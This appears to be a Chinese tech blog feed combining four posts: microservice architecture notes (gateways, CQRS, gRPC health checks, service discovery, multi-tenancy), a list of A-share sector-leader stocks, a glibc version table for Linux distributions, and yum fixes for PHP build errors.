
可用性 & 兼容性设计
微服务架构采用粗力度的进程间通信。关于可用性和兼容性主要包含以下方面:
- 隔离
- 超时控制
- 负载保护
- 限流
- 降级
- 重试
- 负载均衡
注意:服务的提供者的变更可能引发服务消费者的兼容性破坏,时刻谨记服务契约的兼容性。
总结一句话:发送时要保守,接收时要开放。
微服务设计
API Gateway
常见的开源网关:Kong, APSix,
面向用户场景的API,而不是面向资源的API
BFF(Backend for Frontend) 可以认为是一种适配服务,将后端的微服务进行适配(主要包括聚合裁剪和适配逻辑),向无线端设备暴露友好和统一的API,方便无线设备介入访问后端服务。
BFF 可以理解为主要进行数据的组装,业务场景的聚合API
网关在微服务架构中承担着非常重要的角色,它是解偶拆分和后续升级的利器。在网关的配合下,单块BFF 实现解偶拆分,各业务团队可以独立开发和交付各自的微服务。
把跨横切面逻辑从BFF 剥离到网关上,BFF的开发可以更加专注于业务逻辑交付。实现架构上的关注分离。
Mircoservice划分
相对来说有两种不同不同的划分服务边界:通过业务职能(Business Capability)划分和DDD的限界上下文(Bounded Context)
Business Capability: 由公司内部不同部门提供的只能
Bounded Context:这里的业务边界的含义是“解决不同业务问题”的问题域和对应的解决方案域,为了解决某种类型的业务问题,贴近领域知识,也就是业务。
DDD 通过领域对象之间的交互实现业务逻辑与流程,并通过分层的方式将业务逻辑剥离出来,单独进行维护,从而控制业务本身的复杂度。
注意:微服务与微服务之间不是通过数据耦合的,所以微服与微服务之间都是通过接口调用,一定不是通过数据,服务与服务之间数据是隔离的。
什么是CQRS
CQRS — Command Query Responsibility Segregation,故名思义是将 command 与 query 分离的一种模式。
CQRS 将系统中的操作分为两类,即「命令」(Command) 与「查询」(Query)。命令则是对会引起数据发生变化操作的总称,即我们常说的新增,更新,删除这些操作,都是命令。而查询则和字面意思一样,即不会对数据产生变化的操作,只是按照某些条件查找数据。
CQRS 的核心思想是将这两类不同的操作进行分离,然后在两个独立的「服务」中实现。这里的「服务」一般是指两个独立部署的应用。在某些特殊情况下,也可以部署在同一个应用内的不同接口上。
Command 与 Query 对应的数据源也应该是互相独立的,即更新操作在一个数据源,而查询操作在另一个数据源上。
Mircoservice安全
关于外网的请求,通常在API Gateway进行统一的认证拦截,认证成功后,使用JWT方式通过RPC元数据传递的方式带到BFF层,BFF校验Token完整性后把身份信息注入到应用的Context中,BFF到其他下层的微服务,建议是直接在RPC Request中带入用户身份信息(UserID)请求服务
对于服务内部,一般要区分身份认证和授权
对于身份认证:如果是gRPC,可以很容易进行身份认证,如:证书…
对于授权:通过配置中心做一个RBAC的服务,下发到服务,服务加载的时候就可以很容易构建一个RBAC的认证,从而判断这个请求是否有权限。
gRPC && 服务发现
- 多语言:语言中立,支持多种语言
- 轻量级,高性能:序列化支持PB(Protocol Buffer) 和JSON, PB是一种语言无关的高性能序列化框架
- 可插拔
- IDL:基于文件定义服务,通过proto3工具生成指定语言的数据结构/服务端接口以及客户端Stub
- 设计理念:如元数据的传递
- 移动端:基于标准的HTTP2设计,支持双向流,消息头压缩,单TCP的多路复用/服务端推送等特性。
- 服务而非对象,消息而非引用:促进微服务的系统间粗粒度消息交互设计理念
- 负载无关的:不同的服务需要使用不同的消息类型和编码
- 流:streaming API
- 阻塞式和非阻塞式:支持异步和同步处理在客户端和服务端交互的消息序列
- 元数据交换:常见的横切关注点,如认证或追踪,依赖数据交换。
- 标准化状态码:客户端通常以有限的方式响应API调用返回的错误
Health Check
gRPC 有一个标准的健康监测协议,在gRPC的所有语言实现中基本都提供了生成代码合用于设置运行状态的功能。
主动健康检查可以在服务提供者服务不稳定时,被消费者所感知,临时从负载均衡中摘除,减少错误请求。当服务提供这重新稳定后,health check 成功,重新假如到消费者的负载均衡中,回复请求,health check 同样也被用于外挂方式的容器健康检测,或者流量检测
healthCheck 可以做什么 ?
在我们的服务注册与发现中,假如服务的提供者Provider到Discoery 之间通信时正常的,但是我们的服务调用者Consumer到服务提供者Provider之间出现网络问题,这个时候如果没有健康检查,我们的服务调用这就会继续调用,但是这个时候其实是会调用失败的,而healthCheck 就可以避免这种情况的发生。它会对从Discoery中获取到的Provider进行健康检查,虽然Discoery中有这个Provider,但是如果健康检查有问题,那么就会把这个provider进行剔除。避免调用失败的问题。
平滑发布
服务发现
CAP原理
- C: consistency, 一致性,每次总是能够读到最近写入的数据或者失败
- A: available, 每次请求都能读到数据
- P: partition tolerance 分区容忍,不管任意个消息由于网络原因失败,系统都能能够继续工作
CAP原理中,P是必须满足的,C 和A 可以根据业务需要选择,要么是CP系统,要么是AP系统
客户端发现
一个服务实例启动时,它的网络地址会被注册到注册中心,当服务实例终止时,再从注册中心删除。这个服务实例的注册表通过心跳机制动态刷新;客户端使用一个负载均衡算法,去选择一个可用的服务实例,来响应这个请求。
服务端发现
客户端通过负载均衡器向一个服务发送请求,这个负载均衡器会查询服务注册表,并将请求路由到可用的服务实例上。服务实例在服务注册表上被注册和注销

对比两种服务发现:
- 客户端发现:直连,比服务端服务发现少一次网络跳转,Consumer需要内置特定的服务发现客户端和发现逻辑。
- 服务端发现:Consumer无需关注服务发现具体细节,只需要知道服务的DNS域名即可,支持异构语言开发,需要基础设施支撑,多了一次网络跳转,可能有性能损失。
注意:微服务的和兴是去中心化,所以相对来说使用客户端服务发现模式比较好
推荐的服务发现:
https://nacos.io/zh-cn/docs/what-is-nacos.html
https://github.com/bilibili/discovery 学习一下代码
服务发现中的保护机制:
- 如果发现短时间内大量服务提供这下线,会开启自我保护模式。这个时候不会剔除服务。
- 如果服务消费者和服务注册中心通信故障,这个时候本身服务消费者会缓存配置,即使短时间内通信故障也不会有太大影响。
多集群 & 多租户
对于特别重要的服务通常是要考虑多级群。
- 从单一集群考虑,多个节点保证可用性,我们通常使用N+2的方式来冗余节点。
- 从单一集群故障带来的影响面角度考虑冗余多套集群。
- 单个机房内的机房故障导致的问题。
多套冗余的集群对应多套独占的缓存,带来更好的性能和冗余能力
尽量避免业务隔离使用或者sharding带来的cache hit影响(按照业务划分集群资源)
但是这里会有一个问题需要考虑:
根据不同的业务划分集群后,如果其中一个业务的进群挂了之后,将流量切到正常集群的时候,这个时候因为独占缓存,所以就会导致产生到两的cache miss 透传到DB,这个时候DB的压力会瞬间变大。
解决办法:可以和所有集群建立连接,通过负载均衡的方式,这样请求就会均摊的打到不同的集群中
上,从而防止缓存击穿的情况。
注意这里还有一个问题:
对于服务中的个别服务可能会存在有大量的其他服务都会依赖这个服务的情况,如帐号服务,那么这个时候health check 的检查可能会占用一定的资源,并且随着规模的增加,光health check 就会占用非常高的资源,如何解决这个问题呢?
是否可以从全集群中选取一批节点(子集),利于划分子集限制连接池大小?
通常20-100个后端,部分场景需要大子集,比如批量读写操作。
后端平均分给客户端。
客户端重启,保持重新均衡,同时对后端重启保持透明,同时连接的变动最小。
需要思考这个算法的实现。
多租户
在一个微服务架构中允许系统共存是利用微服务稳定性及模块化最有效的方式之一。这种方式一般被称为多租户。租户卡一是测试,金丝雀发布,影子系统,甚至服务层或产品线,使用租户能够保证代码的隔离性并且能够基于流量租户做路由决策。
多租户就是解决RPC的路由或者叫做RPC染色
并行测试需要一个和生产环境一样的过渡(staging)环境,并且知识用来处理测试流量。在并行测试中,工程师团队首先完成生产服务的一次变动,然后将变动的代码部署到测试栈,这种方法可以在不影响生产环境的情况下让开发者稳定的测试服务,同时能够在发布前更容易的识别和控制bug,尽管并行测试是一种非常有效的集成测试方法,但是它也带来了一些可能影响服务架构成功的挑战:
- 混用环境导致的不可靠测试
- 多套环境带来的硬件成本
- 难以做负载测试,仿真线上真实流量情况
使用这种方法(内部叫染色发布),我们可以把待测试的服务 B 在一个隔离的沙盒环境中启动,并且在沙盒环境下可以访问集成环境(UAT) C 和D。我们把测试流量路由到服务 B,同时保持生产流量正常流入到集成服务。服务 B 仅仅处理测试流量而不处理生产流量。另外要确保集成流量不要被测试流量影响。生产中的测试提出了两个基本要求,它们也构成了多租户体系结构的基础:
- 流量路由:能够基于流入栈中的流量类型做路由。
- 隔离性:能够可靠的隔离测试和生产中的资源,这样可以保证对于关键业务微服务没有副作用。
这里可以理解为,对于不同的流量区别对待,对于测试的流量,也会在请求的时候带上对应的染色标记,这样到达系统的时候就会根据不同的染色标记走不同的路由,路由到具有相同染色的服务上。
小结
- 对于微服整体有一认识
- 对于公司现有系统架构的一些思考,可以跟着课程的深入学习,慢慢对公司现有架构整理出自己的意见和一些可行性的方案
需要关注的书籍与链接:
- https://microservices.io/
- https://nacos.io/zh-cn/docs/what-is-nacos.html
- https://github.com/bilibili/discovery
- https://hellosean1025.github.io/yapi/
- 《UNIX环境高级编程 》
- 《Google SRE》
A股最具价值细分行业龙头股
一、大医药
1.抗肿瘤创新药(生物制药)
恒瑞医药(SH:600276),贝达药业(SZ:300558),中国生物制药(HK:01177),翰森制药(HK:03692),信达生物(HK:01801),百济神州(HK:06160),君实生物(HK:01877),齐鲁制药
2. CRO(CXO)为新药研发提供临床试验全过程专业服务的合同研究组织
药明康德(SH:603259),泰格医药(SZ:300347),康龙化成(SZ:300759),凯莱英(SZ:002821),药石科技(SZ:300725),药明生物(HK:02269),昭衍新药(SH:603127)
3.生物疫苗
长春高新(SZ:000661),智飞生物(SZ:300122),康泰生物(SZ:300601),沃森生物(SZ:300142),华兰生物(SZ:002007)
4.眼科医疗服务
爱尔眼科(SZ:300015),欧普康视(SZ:300595)
5.口腔医疗服务
通策医疗(SH:600763),美亚光电(SZ:002690),正海生物(SZ:300653)
6.高端医疗器械
迈瑞医疗(SZ:300760),健帆生物(SZ:300529)
7.高值医用耗材
乐普医疗(SZ:300003),大博医疗(SZ:002901),凯利泰(SZ:300326),信立泰(SZ:002294)
8.体外诊断
安图生物(SH:603658),金域医学(SH:603882),新产业(SZ:300832),艾德生物(SZ:300685),迈克生物(SZ:300463),万孚生物(SZ:300482)
9.连锁药房
益丰药房(SH:603939),大参林(SH:603233),一心堂(SZ:002727),老百姓(SH:603883)
10. 超级名牌中药
片仔癀(SH:600436),云南白药(SZ:000538)
11.原料药
司太立(造影剂大王-SH:603520),天宇股份(SZ:300702),普利制药(SZ:300630)
二、大消费
1、白酒
一线白酒:
贵州茅台:高端白酒第一品牌, A股”股王”。
五粮液:浓香型白酒第一品牌,将受益于改革红利的释放。
泸州老窖:高端白酒龙头之一,国窖1573是国内唯一的浓香型有机白酒
二线白酒:
山西汾酒:清香型白酒龙头,山西省内白酒龙头,市占率超50%,省外市场基本实现全国化。
洋河股份:江苏省内白酒龙头,省内市占率第一,布局全国化
三线白酒:
老白干酒:河北地区优质白酒企业(河北省占率12%),旗下拥有知名品牌“衡水老白干”,独有老白干香型
金徽酒:甘肃优质白酒龙头(甘肃市占率20%),旗下拥有“金徽”、“陇南春”两大品牌
2. 啤酒
青岛啤酒:全国份额第二的啤酒厂商(占比15%),旗下青岛啤酒品牌价值多年保持中国啤酒行业品牌价值第一。
重庆啤酒:控股股东嘉士伯注入品牌及资产后成为全国份额第五的啤酒厂商(占比6%),在西部地区为强势品牌。
珠江啤酒:全国份额第六的啤酒厂商(占比4%),在南方为强势品牌。
3、乳制品
伊利股份:国内最大的乳制品企业,在各类型乳制品赛道均为市场龙头,拥有“金典”等高端品牌。
光明乳业:全国乳制品龙头,各类乳制品销售收入居全国第三位。
新乳业: 低温奶新动力
4、调味品
海天味业:全国最大的调味品龙头企业,产品涵盖酱油、蚝油、食醋等多种调味品,酱油产销量22年稳居第一。
恒顺醋业:国内食醋第一品牌,四大名醋香醋的代表拳头产品食醋连续20年销量全国领先。
5、榨菜卤制品面包
涪陵榨莱:主导产品为乌江牌系列榨菜,为中国最大的榨菜加工企业,榨莱腌菜制品全国市场占有率第一。
绝味食品:卤制品行业内的龙头,门店数量、收入规模均为行业第一。
桃李面包:短保面包行业寡头,在短保面包行业的市占率约37%。
6、休闲食品
良品铺子:高端零食品牌,主营休闲食品的研发、采购、销售和运营,通过数字化技术优化了供应链管理及全渠道销。
洽洽食品:炒货行业龙头,葵花子市占率第一。
三只松鼠:休闲零食电商龙头品牌。
7、速冻食品
安井食品:专注于火锅料制品、速冻米面制品的相关业务,并在人造肉、植物蛋白领域有相关投入。
三全食品:专注于速冻米面领域,产品包括速冻汤园、速冻水饺、速冻粽子等,2019年10月进行股票回购
8、肉制品
双汇发展:双汇是中国最大的肉类加工基地,养殖到运输全产业链覆盖,品牌价值连续20多年居中国肉类行业第一。
金字火腿:金华火腿行业龙头企业,旗下食品城是浙江冷冻食品的集散中心,人造肉产品已经在售。
双塔食品:全球最大的豌豆蛋白生产商之一,是全球最大的人造肉生产商Beyond Meat的供应商。
9、面条麦片
克明面业:中高端挂面龙头,有300多个品种的挂面产品,品牌在超市渠道市占靠前。
西麦食品:国产燕麦龙头,市占率第二名。
10、保健品
汤臣倍健:国内营养保健品龙头企业,产品涵盖蛋白质粉、液体钙等,拥有“汤臣倍健”、”健力多”等品牌。
11、餐饮店
全聚德:中式餐饮龙头,涵盖烤鸭类产品、即食休闲类产品、中秋月饼、仿膳糕点、汤圆、酱类等。
12、家用电器
白电:
美的集团:产品涵盖空调、冰箱、洗衣机、小家电等诸多领域,各类产品市占率靠前,多元化效应显著。
格力电器:注于空调领域,空调市占率长年位居全国前列,产业链覆盖上下游,是空调领域的绝对龙头。
黑电:
海信视像:专注于显示产品的相关业务,激光电视龙头企业,推出过全行业首款75寸激光电视产品。
小家电:
苏泊尔:国内厨房小家电龙头之一,产品涵盖电饭煲、电磁炉、压力锅等,市占率长期居国内前列。
九阳股份:国内厨房小家电龙头之一,食品加工机领域突出,渠道下沉持续进行。
新宝股份:小家电出口龙头之一,咖啡机、烤箱等产品出口份额长期居第一位,拥有多个爆款产品。
小熊电器:国内著名的“创意小家电”企业,产品涵盖养生壶、酸奶机等,具有较强的新品开发能力。
厨电:
老板电器:专注于厨房电器的研发、生产、销售业务,产品涵盖抽油烟机、燃气灶等,油烟机多年全国销量第一。
13、家居
索菲亚:中国定制衣柜行业的第一品牌。
欧派家居:整体厨柜领域龙头企业,在整体家居行业中具有较高的知名度。
江山欧派:国内首家木门上市公司,与恒大、万科、保利等战略合作。
顾家家居:全球最大的软体家居运营商之一。
公牛集团:以转换器、墙壁开关插座为核心的民用电工产品龙头。
水星家纺:中高档被芯、枕芯等床上用品龙头,2019年电商”618”活动中,在天猫平台连续五年取得品牌行业销第一。
14、免税
中国中免:全球第四大免税业务运营商,我国免税店龙头企业。孙公司中免海南将扩大公司离岛免税业务规模。
王府井:百货业全国性连锁零售企业,获财政部授予免税品经营资质,允许公司经营免税品零售业务。
15、旅游酒店
锦江酒店:国内酒店龙头,酒店和客房数量居行业第一,实际控制人为上海市国资委。
首旅酒店:国内酒店龙头主要品牌为如家、莫泰,行业市占第三,实控人为北京市国资委。
宋城演艺:中国最大的演艺集团之一,拥有现场演艺、互联网演艺和旅游休闲三大板块。拥有宋城旅游、珠海宋城演艺谷等景区。
16、商贸零售
永辉超市:全国性超市龙头,在全国24个省市已发展超700家连锁超市,是业内少数持续扩张,并大部分能盈利的超市企业。
百联股份:经营网点遍布全国20多个省市超过5000个,涵盖了零售业各种业态,如百货、超市、大卖场、便利店、购物中心、品牌折扣店、专业专卖店等。
老凤祥:中国首饰业最老牌、规模最大、门类最全的珠宝首饰龙头企业;控股股东为上海国资委。
17、美妆
珀莱雅:国产护肤品龙头,旗下拥有珀莱雅、悦芙媞、猫语玫瑰等品牌。
上海家化:主营美容护肤、个人护理、家居护理产品的研发、生产和销售,主要品牌包括六神、佰草集、玉泽、双妹等。
丸美股份:国产眼霜龙头,旗下拥有丸美、春纪、恋火等品牌,国际奢侈品龙头LVMH为大股东之一。
华熙生物:全球玻尿酸原料龙头,市占40%,近年发力护肤品品牌润百颜、夸迪、推出爆款故宫口红。
18、电商运营
壹网壹创:美妆个护类电商代运营龙头,主要合作客户有百雀羚、OLAY等国内外大牌。
青松股份:原主业为松节油加工,18年收购我国化妆品代工龙头诺斯贝尔后,面膜及护肤品占营收一半以上。
19、服装
海澜之家:国内男装龙头企业,2017年与天猫展开全面战略合作,2018年腾讯耗资25亿元战略入股服装。
比音勒芬:主营自有品牌比音勒芬服饰,品牌积淀已有16年时间。
20、电影
中国电影:国内电影市场唯一产业链全覆盖的公司,拥有唯一的进口影片引进权,唯二的进口影片发行权。
万达电影:国内最大的院线公司,收购了澳大利亚第二大院线。旗下另有万达传媒、传奇影业等制片公司。
光线传媒:国内最大的民营电影电视制作和运营商,覆盖影视剧、动漫等领域、持有猫眼文化19%股份。
华策影视:头部电视剧龙头,产能规模稳居全行业第一,拥有电视剧+网剧+电影+游戏的泛娱乐产业能力。
芒果超媒:在视频行业排名第四,也是主流视频网站中唯一盈利的公司,实控人为湖南广电,属于地方国有企业。
21、网红
星期六:收购遥望网络切入后开展网红达人在抖音、快手、淘宝、小红书等平台的直播、营销业务。
天下秀:获评为独角兽企业,主要股东为新浪集团,自主研发的系统能高效匹配广告主与适合代言的网红。
22、网文
中文在线:目内最大的正版数字内容提供商之一;在数字阅读方面排名行业第二。
掌阅科技:在我国数字阅读行业排名第三,有声书业务发展快速。
23、宠物
中宠股份:全球知名宠物食品运营商,涵盖宠物零食和主粮两大类,产品销往全球50多个国家和地区。
佩蒂股份:专营宠物营养保健型食品,产品主要销往北美、欧盟、日本等地
三、大科技
1、芯片(设备材料):天风证券的台柱子,曾经的电子行业白金分析师,赵晓光先生一直力推芯片上游的设备和材料,他认为下游的崛起必然会带动上游的崛起。
重点:北方华创(中军),中微公司(中军),沪硅产业(龙头),至纯科技,万业企业,芯源微,精测电子,赛腾股份,天通股份,中环股份,飞凯材料
2、芯片(光刻机):光刻机是国产替代的最难啃的硬骨头,也是最关键的一环。其中光刻胶和光刻气也属于芯片上游材料。 重点:南大光电(龙头),上海新阳,容大感光,晶瑞股份,雅克科技,华特气体,福晶科技,清溢光电,菲利华
3、芯片(IGBT):IGBT应用范围广,尤其在新能源车应用,成长空间大。
重点:斯达半导(中军),闻泰科技,扬杰科技,捷捷微电,台基股份,华微电子
4、芯片(传感器):5G时代大量运算都在云端完成,智能终端成了一个输入输出的平台,传感器变得极为重要。
重点:圣邦股份(中军),韦尔股份,卓胜微,赛微电子
5、芯片(其他)
重点:兆易创新(中军),瑞芯微(龙头),大唐电信(龙头),深科技,长电科技,晶方科技,澜起科技,紫光国微
6、消费电子(智能终端):光学、射频、功能件、无线充电是智能手机未来四大创新方向。消费电子短期看智能手机疫情后的全面复苏,中期看无线耳机快速增长,长期看新能源汽车宏大空间。
重点:立讯精密(中军)(无线耳机),蓝思科技(龙头),春秋电子(龙头),漫步者(龙头)(无线耳机),歌尔股份(无线耳机),欧菲光,长盈精密,长信科技,风华高科,领益智造(无线耳机),信维通信,欣旺达,水晶光电,安洁科技,虹软科技
7、消费电子(面板):面板价格在6月份的报价已全面触底,研报预计面板价格将在三季度全面上涨。研报称台系LED大厂晶电日前要求其Mini LED上游积极备料数月,如此积极动作相当罕见,应该是Mini LED产业即将启动的前兆。
重点:京东方(中军),三安光电(中军)(Mini LED),TCL科技,智云股份,深天马,聚飞光电(Mini LED)
8、汽车(锂电池):锂电池是新能源车价值最大的零部件,要注意比亚迪的刀片电池以及磷酸铁锂技术方向的回归。
重点:宁德时代(中军),新宙邦(龙头),当升科技,璞泰来,天赐材料,恩捷股份,杉杉股份,科达利,比亚迪,亿纬锂能
9、汽车(电子):汽车四化(电动化、智能化、网联化、共享化)令汽车越来越像一个大号手机加四个轮子。很多消费电子企业有望把制造能力横向复制到汽车领域。智能座舱是汽车电子的核心。
重点:德赛西威(智能座舱),均胜电子,伯特利,中科创达
10、汽车(其他)
重点:三花智控(中军),拓普集团,德联集团,宏发股份,银轮股份,金杯汽车,春风动力,凌云股份,贵航股份(军工)
11、光伏(HIT):HIT即异质结电池。光伏当前广泛应用的P-PERC电池,转换效率的提升潜力仅23%左右,HJT等高效技术有望实现 23%以上的转换效率。
重点:迈为股份(龙头),捷佳伟创,金辰股份,山煤国际
12、光伏(玻璃):特斯拉光伏屋顶前景被广泛看好,光伏玻璃是光伏屋顶最边际受益的环节。
重点:福莱特,亚玛顿(业绩弹性最强)
13、光伏(其他)
重点:隆基股份(中军),锦浪科技(龙头),通威股份,福斯特,中环股份
14、数据中心(IDC):数字地产,越是一线城市越值钱。
重点:数据港(中军),光环新网(中军),浪潮信息(中军),奥飞数据(龙头),鹏博士,宝信软件,沙钢股份,杭钢股份,佳力图
15、信创(信息化应用创新):原来的自主可控软件分支,现在被称为信创。要注意华为鲲鹏产业链。
重点:中国软件(中军),中国长城(中军),用友网络(龙头),中科曙光,诚迈科技(鲲鹏产业链),常山北明(鲲鹏产业链),东华软件,金山办公,宝兰德,卓易信息,中孚信息
16、医疗信息化:疫情后公共卫生支出将常年大幅增加,医疗信息化提速。
重点:卫宁健康
17、游戏:大科技TMT领域估值最低的行业是传媒,游戏是其中业绩成长最佳的分支,不仅中报有望高增长,三季度还会有多个爆款游戏面世。
重点:三七互娱(中军),凯撒文化(龙头),盛天网络(龙头),富春股份,完美世界,游族网络,世纪华通,掌趣科技,吉比特,电魂网络,顺网科技, 宝通科技。
收起阅读 »
分享阅读原文: https://dwz.mn/0rqAw
常见系统glibc版本列表
| 操作系统 | 操作系统位数 | Glibc版本 |
|---|---|---|
| Centos4.0 | 32bit | ldd (GNU libc) 2.3.4 |
| Centos5.0 | 32bit | ldd (GNU libc) 2.5 |
| Centos3.1 | 64bit | ldd (GNU libc) 2.3.2 |
| Centos3.3 | 64bit | ldd (GNU libc) 2.3.2 |
| Centos4.0 | 64bit | ldd (GNU libc) 2.3.4 |
| Centos5.0 | 64bit | ldd (GNU libc) 2.5 |
| Centos6.0 | 64bit | ldd (GNU libc) 2.12 |
| Centos6.5 | 64bit | ldd (GNU libc) 2.12 |
| Centos7.* | 64bit | ldd (GNU libc) 2.17 |
| Redhat6.5 | 64bit | ldd (GNU libc) 2.12 |
| Redhat7.0 | 64bit | ldd (GNU libc) 2.17 |
| Redhat7.3 | 64bit | ldd (GNU libc) 2.17 |
| Debian6.0 | 32bit | ldd (Debian EGLIBC 2.11.3-4) 2.11.3 |
| Debian7.0 | 32bit | ldd (Debian EGLIBC 2.13-38+deb7u12) 2.13 |
| Debian7.0 | 64bit | ldd (Debian EGLIBC 2.13-38+deb7u12) 2.13 |
| Suse9.0 | 32bit | ldd (GNU libc) 2.3.5 |
| Suse9.1 | 64bit | ldd (GNU libc) 2.3.3 |
| Suse10.0 | 32bit | ldd (GNU libc) 2.4 |
| Suse10.0 | 64bit | ldd (GNU libc) 2.3.5 |
| Suse11.0 | 64bit | ldd (GNU libc) 2.11.1 |
| Suse12.0 | 64bit | ldd (GNU libc) 2.19 |
| OpenSuse42 | 64bit | ldd (GNU libc) 2.19 |
| fedora22 | 64bit | ldd (GNU libc) 2.22 |
| ubuntu12 | 64bit | ldd (Ubuntu EGLIBC 2.15-0ubuntu10.6) 2.15 |
| ubuntu14 | 64bit | ldd (Ubuntu EGLIBC 2.19-0ubuntu6.9) 2.19 |
| Asianux Server 3 | 64bit | ldd (GNU libc) 2.5 |
| Power Linux 6.5 | 64bit | ldd (GNU libc) 2.12 |
| Power Linux7.3 | 64bit | ldd (GNU libc) 2.17 |
以后在补充一些常见系统过得Glibc版本。
收起阅读 »PHP安装常见错误
configure: error: Please reinstall the BZip2 distribution
解决: yum install bzip2-devel
configure: error: Please reinstall the libcurl distribution – easy.h should be in/include/curl/
解决: yum install curl-devel
configure: error: DBA: Could not find necessary header file(s).
解决: yum install db4-devel
configure: error: jpeglib.h not found.
解决: yum install libjpeg-devel
configure: error: png.h not found.
解决: yum install libpng-devel
configure: error: freetype.h not found.
解决: yum install -y freetype freetype-devel
configure: error: libXpm.(a|so) not found.
解决: yum install libXpm-devel
configure: error: Unable to locate gmp.h
解决: yum install gmp-devel
configure: error: utf8_mime2text() has new signature, but U8T_CANONICAL is missing. This should not happen. Check config.log for additional information.
解决: yum install libc-client-devel
configure: error: Cannot find ldap.h
解决: yum install openldap-devel
configure: error: ODBC header file ‘/usr/include/sqlext.h’ not found!
解决:yum install unixODBC-devel
configure: error: Cannot find libpq-fe.h. Please specify correct PostgreSQL installation path
解决: yum install postgresql-devel
configure: error: Please reinstall the sqlite3 distribution
解决: yum install sqlite-devel
configure: error: Cannot find pspell
解决: yum install aspell-devel
config.log for more information.
解决: yum install net-snmp-devel
configure: error: xslt-config not found. Please reinstall the libxslt >= 1.1.0 distribution
解决: yum install libxslt-devel
configure: error: xml2-config not found. Please check your libxml2 installation.
解决: yum install libxml2-devel
configure: error: Could not find pcre.h in /usr
解决: yum install pcre-devel
configure: error: Cannot find MySQL header files under yes. Note that the MySQL client library is not bundled anymore!
解决: yum install mysql-devel
configure: error: ODBC header file ‘/usr/include/sqlext.h’ not found!
解决: yum install unixODBC-devel
configure: error: Cannot find libpq-fe.h. Please specify correct PostgreSQL installation path
解决:yum install postgresql-devel
configure: error: Cannot find pspell
解决: yum install pspell-devel
configure: error: Could not find net-snmp-config binary. Please check your net-snmp installation.
解决: yum install net-snmp-devel
configure: error: xslt-config not found. Please reinstall the libxslt >= 1.1.0 distribution
解决: yum install libxslt-devel
configure: error: mcrypt.h not found. Please reinstall libmcrypt.
解决: yum install -y libmcrypt-devel
收起阅读 »




